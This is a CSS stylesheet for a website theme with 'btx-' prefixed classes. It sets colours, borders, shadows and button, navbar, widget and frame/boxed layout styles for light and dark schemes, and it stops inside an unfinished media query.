.btx-slider-dark-scheme .btx-p-border-color, .btx-entry-dark-scheme .btx-p-border-color {color: #636f7a;}
.btx-slider-light-scheme .btx-p-border-color, .btx-entry-light-scheme .btx-p-border-color {color: #c7d3d8;}
.btx-p-border-bg {background-color: #c7d3d8;}
.btx-dark-scheme .btx-p-border-bg {background-color: #636f7a;}
.btx-light-scheme .btx-p-border-bg {background-color: #c7d3d8;}
.btx-slider-dark-scheme .btx-p-border-bg, .btx-entry-dark-scheme .btx-p-border-bg {background-color: #636f7a;}
.btx-slider-light-scheme .btx-p-border-bg, .btx-entry-light-scheme .btx-p-border-bg {background-color: #c7d3d8;}
.btx-p-border-border {border-color: #c7d3d8;}
.btx-dark-scheme .btx-p-border-border, .btx-dark-scheme.btx-p-border-border {border-color: #636f7a;}
.btx-light-scheme .btx-p-border-border, .btx-light-scheme.btx-p-border-border {border-color: #c7d3d8;}
.btx-slider-dark-scheme .btx-p-border-border, .btx-entry-dark-scheme .btx-p-border-border, .btx-navbar-dropdown-dark-scheme .btx-p-border-border {border-color: #636f7a;}
.btx-slider-light-scheme .btx-p-border-border, .btx-entry-light-scheme .btx-p-border-border, .btx-navbar-dropdown-light-scheme .btx-p-border-border {border-color: #c7d3d8;}
.btx-overlay {background-color: #ffffff; background-color: rgba(255,255,255,0.9);}
.btx-dark-scheme .btx-overlay {background-color: #6f8591; background-color: rgba(111,133,145,0.9);}
.btx-light-scheme .btx-overlay {background-color: #ffffff; background-color: rgba(255,255,255,0.9);}
.btx-slider-dark-scheme .btx-overlay, .btx-entry-dark-scheme .btx-overlay {background-color: #6f8591; background-color: rgba(111,133,145,0.9);}
.btx-slider-light-scheme .btx-overlay, .btx-entry-light-scheme .btx-overlay {background-color: #ffffff; background-color: rgba(255,255,255,0.9);}

.btx-button--border.btx-button-color--brand > .btnx, .btx-button--fill.btx-button-hover--inverse > .btnx:hover {color: #82a9bf; border-color: #82a9bf;}
.btx-dark-scheme .btx-button--border.btx-button-color--brand > .btnx, .btx-dark-scheme .btx-button--fill.btx-button-hover--inverse > .btnx:hover {color: #82a9bf; border-color: #82a9bf;}
.btx-light-scheme .btx-button--border.btx-button-color--brand > .btnx, .btx-light-scheme .btx-button--fill.btx-button-hover--inverse > .btnx:hover {color: #82a9bf; border-color: #82a9bf;}
.btx-slider-dark-scheme .btx-button--border.btx-button-color--brand > .btnx, .btx-slider-dark-scheme .btx-button--fill.btx-button-hover--inverse > .btnx:hover {color: #82a9bf; border-color: #82a9bf;}
.btx-slider-light-scheme .btx-button--border.btx-button-color--brand > .btnx, .btx-slider-light-scheme .btx-button--fill.btx-button-hover--inverse > .btnx:hover {color: #82a9bf; border-color: #82a9bf;}
.btx-button--border.btx-button-hover--brand > .btnx:hover {color: #005977; border-color: #005977;}
.btx-dark-scheme .btx-button--border.btx-button-hover--brand > .btnx:hover {color: #005977; border-color: #005977;}
.btx-light-scheme .btx-button--border.btx-button-hover--brand > .btnx:hover {color: #005977; border-color: #005977;}
.btx-slider-dark-scheme .btx-button--border.btx-button-hover--brand > .btnx:hover {color: #005977; border-color: #005977;}
.btx-slider-light-scheme .btx-button--border.btx-button-hover--brand > .btnx:hover {color: #005977; border-color: #005977;}
.btx-button--fill.btx-button-color--brand > .btnx, .btx-button--border.btx-button-hover--inverse > .btnx:hover {color: #fff; border-color: #82a9bf; background-color: #82a9bf;}
.btx-dark-scheme .btx-button--fill.btx-button-color--brand > .btnx, .btx-dark-scheme .btx-button--border.btx-button-hover--inverse > .btnx:hover {color: #fff; border-color: #82a9bf; background-color: #82a9bf;}
.btx-light-scheme .btx-button--fill.btx-button-color--brand > .btnx, .btx-light-scheme .btx-button--border.btx-button-hover--inverse > .btnx:hover {color: #fff; border-color: #82a9bf; background-color: #82a9bf;}
.btx-slider-dark-scheme .btx-button--fill.btx-button-color--brand > .btnx, .btx-slider-dark-scheme .btx-button--border.btx-button-hover--inverse > .btnx:hover {color: #fff; border-color: #82a9bf; background-color: #82a9bf;}
.btx-slider-light-scheme .btx-button--fill.btx-button-color--brand > .btnx, .btx-slider-light-scheme .btx-button--border.btx-button-hover--inverse > .btnx:hover {color: #fff; border-color: #82a9bf; background-color: #82a9bf;}
.btx-button--fill.btx-button-hover--brand > .btnx:hover {color: #fff; border-color: #005977; background-color: #005977;}
.btx-dark-scheme .btx-button--fill.btx-button-hover--brand > .btnx:hover {color: #fff; border-color: #005977; background-color: #005977;}
.btx-light-scheme .btx-button--fill.btx-button-hover--brand > .btnx:hover {color: #fff; border-color: #005977; background-color: #005977;}
.btx-slider-dark-scheme .btx-button--fill.btx-button-hover--brand > .btnx:hover {color: #fff; border-color: #005977; background-color: #005977;}
.btx-slider-light-scheme .btx-button--fill.btx-button-hover--brand > .btnx:hover {color: #fff; border-color: #005977; background-color: #005977;}
.btx-button-color--basic.btx-button--border > .btnx {color: #000000; border-color: #000000;}
.btx-dark-scheme .btx-button-color--basic.btx-button--border > .btnx {color: #ffffff; border-color: #ffffff;}
.btx-light-scheme .btx-button-color--basic.btx-button--border > .btnx {color: #000000; border-color: #000000;}
.btx-slider-dark-scheme .btx-button-color--basic.btx-button--border > .btnx {color: #ffffff; border-color: #ffffff;}
.btx-slider-light-scheme .btx-button-color--basic.btx-button--border > .btnx {color: #000000; border-color: #000000;}
.btx-button-color--basic.btx-button--border.btx-button-hover--inverse > .btnx:hover {color: #fff; border-color: #000000; background-color: #000000;}
.btx-dark-scheme .btx-button-color--basic.btx-button--border.btx-button-hover--inverse > .btnx:hover {color: #222; border-color: #ffffff; background-color: #ffffff;}
.btx-light-scheme .btx-button-color--basic.btx-button--border.btx-button-hover--inverse > .btnx:hover {color: #fff; border-color: #000000; background-color: #000000;}
.btx-slider-dark-scheme .btx-button-color--basic.btx-button--border.btx-button-hover--inverse > .btnx:hover {color: #222; border-color: #ffffff; background-color: #ffffff;}
.btx-slider-light-scheme .btx-button-color--basic.btx-button--border.btx-button-hover--inverse > .btnx:hover {color: #fff; border-color: #000000; background-color: #000000;}
.btx-button-color--basic.btx-button--border.btx-button-hover--brand > .btnx:hover {color: #82a9bf; border-color: #82a9bf;}
.btx-dark-scheme .btx-button-color--basic.btx-button--border.btx-button-hover--brand > .btnx:hover {color: #82a9bf; border-color: #82a9bf;}
.btx-light-scheme .btx-button-color--basic.btx-button--border.btx-button-hover--brand > .btnx:hover {color: #82a9bf; border-color: #82a9bf;}
.btx-slider-dark-scheme .btx-button-color--basic.btx-button--border.btx-button-hover--brand > .btnx:hover {color: #82a9bf; border-color: #82a9bf;}
.btx-slider-light-scheme .btx-button-color--basic.btx-button--border.btx-button-hover--brand > .btnx:hover {color: #82a9bf; border-color: #82a9bf;}
.btx-button-color--basic.btx-button--fill > .btnx {color: #fff; border-color: #000000; background-color: #000000;}
.btx-dark-scheme .btx-button-color--basic.btx-button--fill > .btnx {color: #222; border-color: #ffffff; background-color: #ffffff;}
.btx-light-scheme .btx-button-color--basic.btx-button--fill > .btnx {color: #fff; border-color: #000000; background-color: #000000;}
.btx-slider-dark-scheme .btx-button-color--basic.btx-button--fill > .btnx {color: #222; border-color: #ffffff; background-color: #ffffff;}
.btx-slider-light-scheme .btx-button-color--basic.btx-button--fill > .btnx {color: #fff; border-color: #000000; background-color: #000000;}
.btx-button-color--basic.btx-button--fill.btx-button-hover--inverse > .btnx:hover {color: #000000; border-color: #000000;}
.btx-dark-scheme .btx-button-color--basic.btx-button--fill.btx-button-hover--inverse > .btnx:hover {color: #ffffff; border-color: #ffffff;}
.btx-light-scheme .btx-button-color--basic.btx-button--fill.btx-button-hover--inverse > .btnx:hover {color: #000000; border-color: #000000;}
.btx-slider-dark-scheme .btx-button-color--basic.btx-button--fill.btx-button-hover--inverse > .btnx:hover {color: #ffffff; border-color: #ffffff;}
.btx-slider-light-scheme .btx-button-color--basic.btx-button--fill.btx-button-hover--inverse > .btnx:hover {color: #000000; border-color: #000000;}
.btx-button-color--basic.btx-button--fill.btx-button-hover--brand > .btnx:hover {color: #fff; border-color: #82a9bf; background-color: #82a9bf;}
.btx-dark-scheme .btx-button-color--basic.btx-button--fill.btx-button-hover--brand > .btnx:hover {color: #fff; border-color: #82a9bf; background-color: #82a9bf;}
.btx-light-scheme .btx-button-color--basic.btx-button--fill.btx-button-hover--brand > .btnx:hover {color: #fff; border-color: #82a9bf; background-color: #82a9bf;}
.btx-slider-dark-scheme .btx-button-color--basic.btx-button--fill.btx-button-hover--brand > .btnx:hover {color: #fff; border-color: #82a9bf; background-color: #82a9bf;}
.btx-slider-light-scheme .btx-button-color--basic.btx-button--fill.btx-button-hover--brand > .btnx:hover {color: #fff; border-color: #82a9bf; background-color: #82a9bf;}
.btx-contactform--minimal .btx-form-container {background-color: #eaf3f9;}
.btx-dark-scheme .btx-contactform--minimal .btx-form-container {background-color: #5e717b;}
.btx-light-scheme .btx-contactform--minimal .btx-form-container {background-color: #eaf3f9;}

.btx-tab-nav .active {
	background-color: #82a9bf;
}

.btx-tab-nav .active > .btx-tab-nav-title {
	color: #fff;
}

.btx-filter-list > a.active,
.btx-tab--underline > .btx-tab-nav .active > .btx-tab-nav-title {
	color: #82a9bf;
}

.btx-tab--group .btx-tab-nav > li {border-color: #c7d3d8;}
.btx-dark-scheme .btx-tab--group .btx-tab-nav > li {border-color: #636f7a;}
.btx-light-scheme .btx-tab--group .btx-tab-nav > li {border-color: #c7d3d8;}
.btx-tab-nav .active,
.btx-tab--group > .btx-tab-nav > .active,
.btx-tab--underline > .btx-tab-nav .active,
.btx-accordion--border > .btx-accordion-panel.active .btx-accordion-heading {
	border-color: #82a9bf;
}

.btx-dropdown-menu li.active a {
	color: #82a9bf;
}

.btx-dropdown-menu li:hover a {
	color: #fff;
}

.btx-dropdown-menu li:hover {
	background-color: #82a9bf;
}

.widget .tagcloud a, .widget_calendar tbody, .widget a .btx-widget-meta, .widget a .btx-widget-category {color: #073768;}
.btx-dark-scheme .widget .tagcloud a, .btx-dark-scheme .widget_calendar tbody, .btx-dark-scheme .widget a .btx-widget-meta, .btx-dark-scheme .widget a .btx-widget-category {color: #f4f4f4;}
.btx-light-scheme .widget .tagcloud a, .btx-light-scheme .widget_calendar tbody, .btx-light-scheme .widget a .btx-widget-meta, .btx-light-scheme .widget a .btx-widget-category {color: #073768;}
.widget a, .widget.widget_calendar a, .widget_calendar thead {color: #000000;}
.btx-dark-scheme .widget a, .btx-dark-scheme .widget.widget_calendar a, .btx-dark-scheme .widget_calendar thead {color: #ffffff;}
.btx-light-scheme .widget a, .btx-light-scheme .widget.widget_calendar a, .btx-light-scheme .widget_calendar thead {color: #000000;}
.widget a:hover, .widget.widget_calendar tfoot a, .widget .btx-widget-viewall, .btx-widget-feature a {color: #82a9bf;}
.btx-dark-scheme .widget a:hover, .btx-dark-scheme .widget.widget_calendar tfoot a, .btx-dark-scheme .widget .btx-widget-viewall, .btx-dark-scheme .btx-widget-feature a {color: #82a9bf;}
.btx-light-scheme .widget a:hover, .btx-light-scheme .widget.widget_calendar tfoot a, .btx-light-scheme .widget .btx-widget-viewall, .btx-light-scheme .btx-widget-feature a {color: #82a9bf;}
.widget .btx-widget-viewall:hover, .btx-widget-feature a:hover {color: #005977;}
.btx-dark-scheme .widget .btx-widget-viewall:hover, .btx-dark-scheme .btx-widget-feature a:hover {color: #005977;}
.btx-light-scheme .widget .btx-widget-viewall:hover, .btx-light-scheme .btx-widget-feature a:hover {color: #005977;}
.tagcloud a {background-color: #ffffff;}
.btx-dark-scheme .tagcloud a {background-color: #6f8591;}
.btx-light-scheme .tagcloud a {background-color: #ffffff;}
.widget_calendar #today {color: #fff; background-color: #82a9bf;}
.btx-dark-scheme .widget_calendar #today {color: #fff; background-color: #82a9bf;}
.btx-light-scheme .widget_calendar #today {color: #fff; background-color: #82a9bf;}
.tagcloud a, .widget_calendar caption {border-color: #c7d3d8;}
.btx-dark-scheme .tagcloud a, .btx-dark-scheme .widget_calendar caption {border-color: #636f7a;}
.btx-light-scheme .tagcloud a, .btx-light-scheme .widget_calendar caption {border-color: #c7d3d8;}

.btx-product-entry-media span.onsale {color: #fff;}
.btx-dark-scheme .btx-product-entry-media span.onsale {color: #222;}
.btx-light-scheme .btx-product-entry-media span.onsale {color: #fff;}
.btx-entry-title a:hover, .btx-entry-category a:hover, .btx-entry-meta a:hover, .btx-relatedpost-entry:hover .btx-entry-title {color: #82a9bf;}
.btx-dark-scheme .btx-entry-title a:hover, .btx-dark-scheme .btx-entry-category a:hover, .btx-dark-scheme .btx-entry-meta a:hover, .btx-dark-scheme .btx-relatedpost-entry:hover .btx-entry-title {color: #82a9bf;}
.btx-light-scheme .btx-entry-title a:hover, .btx-light-scheme .btx-entry-category a:hover, .btx-light-scheme .btx-entry-meta a:hover, .btx-light-scheme .btx-relatedpost-entry:hover .btx-entry-title {color: #82a9bf;}
.btx-entry--columnist .btx-entry-category a:hover {color: #005977;}
.btx-dark-scheme .btx-entry--columnist .btx-entry-category a:hover {color: #005977;}
.btx-light-scheme .btx-entry--columnist .btx-entry-category a:hover {color: #005977;}
.btx-blog--timeline .btx-blog-content:before {background-color: #c7d3d8;}
.btx-dark-scheme .btx-blog--timeline .btx-blog-content:before {background-color: #636f7a;}
.btx-light-scheme .btx-blog--timeline .btx-blog-content:before {background-color: #c7d3d8;}
.btx-blog--timeline .btx-entry-body-inner:after {color: #eaf3f9;}
.btx-dark-scheme .btx-blog--timeline .btx-entry-body-inner:after {color: #5e717b;}
.btx-light-scheme .btx-blog--timeline .btx-entry-body-inner:after {color: #eaf3f9;}
.btx-entry .more-link {
	color: #82a9bf;
}

.btx-entry .more-link:hover {
	color: #005977;
}

.slick-dots li.slick-active button:before {color: #000000;}
.btx-dark-scheme .slick-dots li.slick-active button:before {color: #ffffff;}
.btx-light-scheme .slick-dots li.slick-active button:before {color: #000000;}
.btx-slider-dark-scheme .slick-dots li.slick-active button:before {color: #ffffff;}
.btx-slider-light-scheme .slick-dots li.slick-active button:before {color: #000000;}
.btx-carousel-arrow {color: #fff; background-color: #000000; background-color: rgba(0,0,0,0.7);}
.btx-dark-scheme .btx-carousel-arrow {color: #222; background-color: #ffffff; background-color: rgba(255,255,255,0.7);}
.btx-light-scheme .btx-carousel-arrow {color: #fff; background-color: #000000; background-color: rgba(0,0,0,0.7);}
.btx-slider-dark-scheme .btx-carousel-arrow {color: #222; background-color: #ffffff; background-color: rgba(255,255,255,0.7);}
.btx-slider-light-scheme .btx-carousel-arrow {color: #fff; background-color: #000000; background-color: rgba(0,0,0,0.7);}
.btx-carousel-arrow.transparent {color: #000000;}
.btx-dark-scheme .btx-carousel-arrow.transparent {color: #ffffff;}
.btx-light-scheme .btx-carousel-arrow.transparent {color: #000000;}
.btx-slider-dark-scheme .btx-carousel-arrow.transparent {color: #ffffff;}
.btx-slider-light-scheme .btx-carousel-arrow.transparent {color: #000000;}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background-color: #c7d3d8;}
.btx-dark-scheme .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .btx-dark-scheme .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .btx-dark-scheme .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background-color: #636f7a;}
.btx-light-scheme .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .btx-light-scheme .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .btx-light-scheme .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background-color: #c7d3d8;}
.btx-pagination .page-numbers {color: #073768;}
.btx-dark-scheme .btx-pagination .page-numbers {color: #f4f4f4;}
.btx-light-scheme .btx-pagination .page-numbers {color: #073768;}
.btx-pagination .page-numbers:hover, .btx-pagination .page-numbers.current {color: #000000;}
.btx-dark-scheme .btx-pagination .page-numbers:hover, .btx-dark-scheme .btx-pagination .page-numbers.current {color: #ffffff;}
.btx-light-scheme .btx-pagination .page-numbers:hover, .btx-light-scheme .btx-pagination .page-numbers.current {color: #000000;}
.btx-button--fill .btnx .btx-bounce, .btx-button--border.btx-button-hover--inverse .btnx:hover .btx-bounce {background-color: #fff;}
.btx-dark-scheme .btx-button--fill .btnx .btx-bounce, .btx-dark-scheme .btx-button--border.btx-button-hover--inverse .btnx:hover .btx-bounce {background-color: #fff;}
.btx-light-scheme .btx-button--fill .btnx .btx-bounce, .btx-light-scheme .btx-button--border.btx-button-hover--inverse .btnx:hover .btx-bounce {background-color: #fff;}
.btx-pagination li.active a {
	color: #82a9bf;
}

.btx-dropdown-display:focus,
.btx-dropdown-display:hover {
	color: #000000;
}

.btx-with-border {border-color: #c7d3d8;}
.btx-dark-scheme .btx-with-border {border-color: #636f7a;}
.btx-light-scheme .btx-with-border {border-color: #c7d3d8;}
.btx-menu .btx-mega-menu a, .btx-menu .sub-menu a, .btx-menu .btx-cart-box {color: #073768;}
.btx-dark-scheme .btx-menu .btx-mega-menu a, .btx-dark-scheme .btx-menu .sub-menu a, .btx-dark-scheme .btx-menu .btx-cart-box {color: #f4f4f4;}
.btx-light-scheme .btx-menu .btx-mega-menu a, .btx-light-scheme .btx-menu .sub-menu a, .btx-light-scheme .btx-menu .btx-cart-box {color: #073768;}
.btx-navbar-dropdown-dark-scheme .btx-menu .btx-mega-menu a, .btx-navbar-dropdown-dark-scheme .btx-menu .sub-menu a, .btx-navbar-dropdown-dark-scheme .btx-menu .btx-cart-box {color: #f4f4f4;}
.btx-navbar-dropdown-light-scheme .btx-menu .btx-mega-menu a, .btx-navbar-dropdown-light-scheme .btx-menu .sub-menu a, .btx-navbar-dropdown-light-scheme .btx-menu .btx-cart-box {color: #073768;}
.btx-menu a, .btx-navbar-brand {color: #000000;}
.btx-dark-scheme .btx-menu a, .btx-dark-scheme .btx-navbar-brand {color: #ffffff;}
.btx-light-scheme .btx-menu a, .btx-light-scheme .btx-navbar-brand {color: #000000;}
strong, .btx-menu .btx-mega-menu .btx-mega-menu-title, .btx-menu .btx-mega-menu .btx-mega-menu-title:hover, .btx-menu .btx-cart-box a {color: #000000;}
.btx-dark-scheme strong, .btx-dark-scheme .btx-menu .btx-mega-menu .btx-mega-menu-title, .btx-dark-scheme .btx-menu .btx-mega-menu .btx-mega-menu-title:hover, .btx-dark-scheme .btx-menu .btx-cart-box a {color: #ffffff;}
.btx-light-scheme strong, .btx-light-scheme .btx-menu .btx-mega-menu .btx-mega-menu-title, .btx-light-scheme .btx-menu .btx-mega-menu .btx-mega-menu-title:hover, .btx-light-scheme .btx-menu .btx-cart-box a {color: #000000;}
.btx-navbar-dropdown-dark-scheme strong, .btx-navbar-dropdown-dark-scheme .btx-menu .btx-mega-menu .btx-mega-menu-title, .btx-navbar-dropdown-dark-scheme .btx-menu .btx-mega-menu .btx-mega-menu-title:hover, .btx-navbar-dropdown-dark-scheme .btx-menu .btx-cart-box a {color: #ffffff;}
.btx-navbar-dropdown-light-scheme strong, .btx-navbar-dropdown-light-scheme .btx-menu .btx-mega-menu .btx-mega-menu-title, .btx-navbar-dropdown-light-scheme .btx-menu .btx-mega-menu .btx-mega-menu-title:hover, .btx-navbar-dropdown-light-scheme .btx-menu .btx-cart-box a {color: #000000;}
.btx-menu a:hover, .btx-collapsed-menu--full .btx-mega-menu-title:hover {color: #82a9bf;}
.btx-dark-scheme .btx-menu a:hover, .btx-dark-scheme .btx-collapsed-menu--full .btx-mega-menu-title:hover {color: #82a9bf;}
.btx-light-scheme .btx-menu a:hover, .btx-light-scheme .btx-collapsed-menu--full .btx-mega-menu-title:hover {color: #82a9bf;}
.btx-highlight-border .btx-menu > li > a:hover:after, .btx-highlight-border.btx-side-navbar .btx-menu li a:after {background-color: #82a9bf;}
.btx-dark-scheme .btx-highlight-border .btx-menu > li > a:hover:after, .btx-dark-scheme .btx-highlight-border.btx-side-navbar .btx-menu li a:after {background-color: #82a9bf;}
.btx-light-scheme .btx-highlight-border .btx-menu > li > a:hover:after, .btx-light-scheme .btx-highlight-border.btx-side-navbar .btx-menu li a:after {background-color: #82a9bf;}
.btx-navbar-search .btx-search-form input[type='text'] {border-color: #000000;}
.btx-dark-scheme .btx-navbar-search .btx-search-form input[type='text'] {border-color: #ffffff;}
.btx-light-scheme .btx-navbar-search .btx-search-form input[type='text'] {border-color: #000000;}
.btx-navbar-search .btx-search-form input[type='text']:focus {
	border-color: #82a9bf;
}

.btx-navbar-search .btx-search-form input[type='text']:focus + .btx-search-form-title {
	color: #82a9bf;
}

.btx-lines, .btx-lines:before, .btx-lines:after {background-color: #000000;}
.btx-dark-scheme .btx-lines, .btx-dark-scheme .btx-lines:before, .btx-dark-scheme .btx-lines:after {background-color: #ffffff;}
.btx-light-scheme .btx-lines, .btx-light-scheme .btx-lines:before, .btx-light-scheme .btx-lines:after {background-color: #000000;}
.btx-comment--minimal .btx-form-container, .btx-comment--minimal textarea {background-color: #eaf3f9;}
.btx-dark-scheme .btx-comment--minimal .btx-form-container, .btx-dark-scheme .btx-comment--minimal textarea {background-color: #5e717b;}
.btx-light-scheme .btx-comment--minimal .btx-form-container, .btx-light-scheme .btx-comment--minimal textarea {background-color: #eaf3f9;}
.btx-post-tag a:hover {
	color: #000000;
}

.btx-post-category--fill a {
	color: #fff;
}

.btx-post-category--fill a:hover {
	color: #fff;
}

.btx-post-featured--overlap .btx-main {
	background-color: #ffffff;
}

.btx-post-category--fill a {
	background-color: #82a9bf;
}

.btx-post-category--fill a:hover {
	background-color: #005977;
}

.btx-loading--fading-circle .btx-circle:before {
	background-color: #82a9bf;
}

.slick-dots li button:before {
	color: #ccc;
}

.btx-dark-scheme .slick-dots li button:before,
.btx-slider-dark-scheme .slick-dots li button:before {
	color: #999;
}

.btx-light-scheme .slick-dots li button:before,
.btx-slider-light-scheme .slick-dots li button:before {
	color: #ccc;
}

.btx-pricing-item.highlighted {
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
}

.btx-dark-scheme .btx-pricing-item.highlighted {
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.4);
}

.btx-light-scheme .btx-pricing-item.highlighted {
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
}

.tagcloud a:hover {
	box-shadow: 0 2px 6px rgba(0,0,0, 0.05);
}

.btx-dark-scheme .tagcloud a:hover {
	box-shadow: 0 2px 6px rgba(0,0,0, 0.3);
}

.btx-light-scheme .tagcloud a:hover {
	box-shadow: 0 2px 6px rgba(0,0,0, 0.05);
}

.btx-with-shadow {
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
}

.btx-dark-scheme .btx-with-shadow {
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);
}

.btx-light-scheme .btx-with-shadow {
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
}

.btx-with-hover-shadow:hover {
	box-shadow: 0 10px 24px rgba(0, 0, 0, 0.1);
}

.btx-dark-scheme .btx-with-hover-shadow:hover {
	box-shadow: 0 10px 24px rgba(0, 0, 0, 0.2);
}

.btx-light-scheme .btx-with-hover-shadow:hover {
	box-shadow: 0 10px 24px rgba(0, 0, 0, 0.1);
}

.woocommerce input.button:hover,
.woocommerce input.button:focus {
	background-color: #eee;
	border-color: #eee;
}


.btx-navbar,
.btx-navbar--mobile {
	background-color: #ffffff;
	border-color: #c7d3d8;
}

.btx-side-navbar,
.btx-collapsed-menu--classic {
	background-color: #ffffff;
}

.btx-navbar--minimal--full .btx-closed .btx-lines:before,
.btx-navbar--minimal--full .btx-closed .btx-lines:after {
	background-color: #000000;
}

.btx-navbar--light,
.btx-navbar--mobile-light {
	border-color: #c7d3d8;
}

.btx-navbar--light .btx-navbar-logo--text,
.btx-navbar--mobile-light .btx-navbar-logo--text,
.btx-side-navbar--light .btx-side-navbar-nav .btx-navbar-logo--text,
.btx-navbar--light:not(.btx-navbar--minimal--full) .btx-menu > li > a,
.btx-navbar--light:not(.btx-navbar--minimal--full) .btx-menu > li:before {
	color: #000000;
}

.btx-navbar--light .btx-lines,
.btx-navbar--light .btx-lines:before,
.btx-navbar--light .btx-lines:after,
.btx-navbar--mobile-light .btx-lines,
.btx-navbar--mobile-light .btx-lines:before,
.btx-navbar--mobile-light .btx-lines:after,
.btx-side-navbar--light .btx-lines,
.btx-side-navbar--light .btx-lines:before,
.btx-side-navbar--light .btx-lines:after {
	background-color: #000000;
}

.btx-navbar--dark,
.btx-navbar--mobile-dark {
	border-color: #636f7a;
}

.btx-navbar--dark .btx-navbar-logo--text,
.btx-navbar--mobile-dark .btx-navbar-logo--text,
.btx-side-navbar--dark .btx-side-navbar-nav .btx-navbar-logo--text,
.btx-navbar--dark:not(.btx-navbar--minimal--full) .btx-menu > li > a,
.btx-navbar--dark:not(.btx-navbar--minimal--full) .btx-menu > li:before {
	color: #ffffff;
}

.btx-navbar--dark .btx-lines,
.btx-navbar--dark .btx-lines:before,
.btx-navbar--dark .btx-lines:after,
.btx-navbar--mobile-dark .btx-lines,
.btx-navbar--mobile-dark .btx-lines:before,
.btx-navbar--mobile-dark .btx-lines:after,
.btx-side-navbar--dark .btx-lines,
.btx-side-navbar--dark .btx-lines:before,
.btx-side-navbar--dark .btx-lines:after {
	background-color: #ffffff;
}

.btx-navbar-dropdown-light-scheme .sub-menu,
.btx-navbar-dropdown-light-scheme .btx-mega-menu,
.btx-navbar-dropdown-light-scheme .btx-cart-box {
	background-color: #eaf3f9;
}

.btx-navbar-dropdown-dark-scheme .sub-menu,
.btx-navbar-dropdown-dark-scheme .btx-mega-menu,
.btx-navbar-dropdown-dark-scheme .btx-cart-box {
	background-color: #5e717b;
}

.btx-topbar {
	background-color: #5e717b;
	border-color: #636f7a;
}

.btx-header-widgets {
	background-color: #eaf3f9;
}

.btx-footer {
	background-color: #5e717b;
}

.btx-footer {
	border-color: #636f7a;
}

img.btx-navbar-logo--image {
	max-width: 125px;
}

.btx-navbar--inline .btx-navbar-content-wrapper > .btx-menu-inline-left {
	padding-right: 102.5px;
}

.btx-navbar--inline .btx-navbar-content-wrapper > .btx-menu-inline-right {
	padding-left: 102.5px;
}

.btx-navbar-brand {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:normal;}


.btx-navbar-brand {
	font-size: 24px;
}

.btx-navbar-brand {
	letter-spacing: -.01em;
}

.btx-navbar--mobile img.btx-navbar-logo--image,
.btx-navbar--mobile img.btx-fixed-nav-logo {
	max-width: 60px;
}

img.btx-fixed-nav-logo,
.btx-navbar.btx-navbar--alternate img.btx-navbar-logo--image {
	max-width: 60px;
}

.btx-frame {
	background-color: #ffffff;
}

.btx-layout--frame {
	padding: 30px;
}

.btx-layout--frame:not(.header-on-frame) .btx-navbar--fixed {
	top: 30px;
}

.btx-frame--top,
.btx-frame--bottom {
	height: 30px;
}

.btx-frame--left,
.btx-frame--right {
	width: 30px;
}

.btx-layout--frame.btx-layout--fixednav .btx-header-widgets {
	left: 30px;
	max-width: 95%;
	max-width: calc( 100% - 60px );
}

.btx-layout--frame .btx-side-navbar--minimal {
	top: 30px;
	width: 310px;
	height: 95%;
	height: calc( 100% - 60px );
}

.btx-layout--frame .btx-side-navbar--minimal.btx-side-navbar--left .btx-container {
	padding-left: 30px;
}

.btx-layout--frame .btx-side-navbar--minimal.btx-side-navbar--right .btx-container {
	padding-right: 30px;
}

.btx-layout--frame .btx-side-navbar--left {
	top: 30px;
	left: 30px;
	height: 95%;
	height: calc( 100% - 60px );
}

.btx-layout--frame .btx-side-navbar--right {
	top: 30px;
	right: 30px;
	height: 95%;
	height: calc( 100% - 60px );
}

.btx-layout--frame .btx-navbar--fixed {
	right: 30px;
	left: 30px;
}

.btx-layout--frame .btx-wrapper--parallax-footer .btx-footer {
	padding-left: 30px;
	padding-right: 30px;
	margin-bottom: 30px;
}

.btx-layout--frame.btx-layout--sidenav-fixed .btx-wrapper--parallax-footer .btx-footer {
	max-width: 70%;
	max-width: calc( 100% - 340px );
}

.btx-layout--frame.btx-layout--sidenav-full .btx-wrapper--parallax-footer .btx-footer {
	max-width: 87%;
	max-width: calc( 100% - 140px );
}

.btx-layout--frame.btx-layout--sidenav-minimal .btx-wrapper--parallax-footer .btx-footer {
	max-width: 95%;
	max-width: calc( 100% - 60px );
}

@media only screen and (max-width: 960px) {
	.btx-layout--frame .btx-wrapper--parallax-footer .btx-footer {
		padding-left: 30px;
		padding-right: 30px;
	}
}

.btx-layout--wide .btx-container,
.btx-layout--frame .btx-container {
	max-width: 1210px;
	max-width: calc( 1010px + 10% );
}

.btx-layout--boxed .btx-wrapper {
	max-width: 1010px;
}

.btx-layout--boxed .btx-side-navbar--left {
	left: calc( 50% - 505px );
}

.btx-layout--boxed .btx-side-navbar--right {
	right: calc( 50% - 505px );
}

.btx-layout--boxed .btx-side-navbar--minimal.btx-side-navbar--left .btx-side-navbar-nav {
	left: calc( 50% - 475px );
}

.btx-layout--boxed .btx-side-navbar--minimal.btx-side-navbar--right .btx-side-navbar-nav {
	right: calc( 50% - 475px );
}

.btx-layout--boxed .btx-navbar--fixed {
	left: calc( 50% - 505px );
	max-width: 1010px;
}

.btx-layout--boxed.btx-layout--fixednav .btx-header-widgets {
	left: auto;
	left: calc( 50% - 505px );
	max-width: 1010px;
}

.btx-layout--boxed .btx-wrapper--parallax-footer .btx-footer {
	max-width: 1010px;
}

.btx-layout--boxed.btx-layout--sidenav-full .btx-wrapper--parallax-footer .btx-footer {
	max-width: 930px;
}

.btx-layout--boxed.btx-layout--sidenav-fixed .btx-wrapper--parallax-footer .btx-footer {
	max-width: 730px;
}

@media only screen and (max-width: 960px) {
